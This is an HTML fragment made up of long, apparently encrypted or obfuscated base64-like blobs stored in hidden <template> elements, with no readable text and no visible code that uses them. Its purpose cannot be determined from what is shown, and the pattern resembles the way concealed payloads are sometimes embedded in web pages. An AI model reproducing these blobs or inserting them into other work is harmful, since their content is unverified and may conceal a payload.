20hZyuiv+C8K+iVL2k8zBvKrmE5Dq4CWudPmBkbqGuQcqIn+fDLw/1a9HoQ4ntdnG72ZEeixCKDM3P/t2F486oJhOYqwp31y3m7pZyL6qzPDLpWnFuqVQ6WXYmpea8axVBDFz8RqIP+zoX4MnbZuloaIUXBl7LGJdU0y1Oi7LfcP5DH2GdcEW2uXbcOm8jteDwvVbg/r1QOR4zdq6jN2BOxc1NtEgimnAsnOBBieM2oK8cjE1RVMndUB+mj0Q0lP6gQ9JvjHDONaWkHDyvYX04sSjdNiBj1a+Iv+gxKzG/xIrPBbyBooS5NZtrygTsYX/pTYSE08zGXFdbYwvHc5y9YQHSOgk7iusnptP/bG224fNg0nRkKFN33ryhrW+5vslLAct7SyzA9zBd7AdILSojq0zBxdKEz1JfFGPHDLtX7DbKV20BtQBjqSDc/LAnsLj378H+46RaetP3Jy4o8yOU3cIB9c8nDvd1lmXWA2tp7+cAgAZQztsamdtmDcLwkmx+Ax/6DfvXIm/pwb0v7zx2c61WNKDkEvKdKCPz7vjuBcwCD3QOb0Ile8BvgMWq7uOmCM+N2ULOHBiVatkEut</template><template id="iqqddsgue4">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</template><template id="iqqddsgue5">vK1L2Gb8nIeg5rNSIjYBjymeb/r1cZgkIaukhpt/UTheGmV1WUbrFy/3dPbbI3HqMesBoa7RVdKuvcDTuvRxwoeOUuNS7NDBh+y/JxMWE80yqA/7+mKjCj3wmvilKClqZzoHcWFsvhgQtni01lNasjboG76xuETavJ7x8/qRVYOI8GjjfOSjnKDPjFI1Ayj8OJcMxbFSuAtkrIiVgxUJOX8BBVR/Z70hMsFj0v4odIVzy1ythYpPqITVjtDktFvzq4pC5mz3g6bmmoguBTcpzyicFJzEXJgjAbGbgb0WFBN0VWRReGqhZC/hKrT/FH6XM9cl1ouPbvuipuPa8vFy5PqMcd1j+aSYouiGUQ5wKeUCky3gw12+Azyk25amBCkxaxIgTGFalRVd7F/Z5gZIvSTSI4i3hUT+xdnT5+SsW96NhzT+ZPuQsaScqAwxPHLqWb4p1Ot4hgE5jZWcvw4wM0QKHgxQe60CMP9Z8sQ9eJQp7Smr6bpx8o+Lz+LisGKEuaNU1kHF3pmH3IcpNgh2zB6xD+XHUZMkMoellaYWPit7ERJ8cknsGyP3YrbEByq/G+4ZiL+EQvODocrT7a94/vOnaNdh47uZpeGrLiMIJMxfvmzm41GyNRaUjZ3+C1cMdCA8dn9ZtAJc8iPv+lxirCDiJZuQp0yjmJ/tjv+Nf4CI9XbqWs2fgqSYvyQ/PQiLHJI9y/h2tz0crKT0rCg+HH4gEW0jUqNjWsJ37PkGVJs00B2f7JIPyJSojNjLqlXTn/[base64]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</template><template id="iqqddsgue6">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[base64]/LCE6VHp+tTJWqnKziW47/GK7T8/8yAq+koXMiIDmE5Dq4CWuNamMn6KLqQ4nNzaCSLk03vZGoAwhqI2i4jIBInhAazM3P/t2SqU6oJdES70x7wrPqIBTsZWD19vrqFeQqKVp4WK1io/0l7kWNCsr2FSiM8rqQPgMOaiBp6YoA2YjESFLeHG8aErqaKDHFn6vMfIBiPzUXfOS0vnC+KoPn6GiYbA+qYOUsJWcXmkvJ9tU/HrZ6lG7TyWzh7+8ZlgxbgZrfHlrviRWqnHi01oh1mK7T8/8yBaxysPe3/z4OZDq4CWuNbXI/PSL6kJmZGWfVrQz26JXuQ4mst/urCkAPyEVJ1hnb74kSLsQoJdEO/xiu0/P/NRS+IDM2drrtUCN6KNq6nC4ipq7yKFAZisr3Aa5Oca/FrYAJbiho6IrBTRoSiFRfmzydFSPOqCXRDv8YrtPz/z</template><template id="iqqddsgue7">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[base64]/pGoO51RT0gInU2e6iEZCu/SfDJbXe2OOeiVJmcWuIUuR0mroA9Vp18Mz7+mZRMj1MYFg5KO54XbA6sJdUKuxiqkHatMUHv8ONlIS/6AGF6vAlviW4xsThhfhXMHNrigngeoOzB+1BZPDQ4v1zSmg5TGcMfyj1YwurKLWZVi78crtf3/LaA7zY3o/Ap/cdhavuMrs7ot3W5Iv6U3dqcJ9apmuDt3XkQWL0wv3hcVF6PEJlCC4x6WNKtCzomlM16QOqQdjpyAe/wdmahqr2AoDq8TGgJ6Ce2+OF/xhkenmQGrEuxbwIpQ4hqcKqpioId34XOVwqPb4gD+t15NNGO7h/uSLa/NkYpsOvj5ak8QuE6vUruS2hyMb0neRVc2R1113+b+6zAftdZPfC/O93UnoiVW0NNy7tdlurLbXBUzXpA6pB2OnIB7/B2ZqGqvYCgf7uN7s1pNme+ZzkVwd1a4hf8GuDtQH1X3Xx0/nvf0poORR4DjkqoTtbqy21mkop6SO1Xdry2gOxxsyKhqfoAYXk8jD4IrvdleSL5FN1fGuOW+J0n7ca51p789ek+GhROyJQYBclKvtmSrUqroVRNvJwrhnC68YD8Njej5i48xOA6vA1ozun3dv6mf8Ka3NrihDyZJGtRLQbPf/e47wwA2QGQnUZNz/7dkqlOqCXWDS+N+8bgLLWPLHWzJqWquYTkOr8Kup849b89IvqQmZkZZ9W/z7E9ArfZXXhwuzvZkR6MAY8Tzd8tzcZ9iei1gh+rja7DoO5mkK8goXKlLTME5Dq4CWuNbXI1ujYvAVmMizaHZI11b8W5U9l4dP673dSeDJeJVhjd/syV6dXuJdVNekjrUHa/N4YpNbcmoe69hOB+eAzoCC13tjhi/pCdnR1klvjIOCyFO0ObeHa7P9mVWs9VHUJVif7bkq1OrCGVDvkOPZWz++JB7HHzIqWu/cegurwJb81pMjG9Jv7</template><template id="iqqddsgue8">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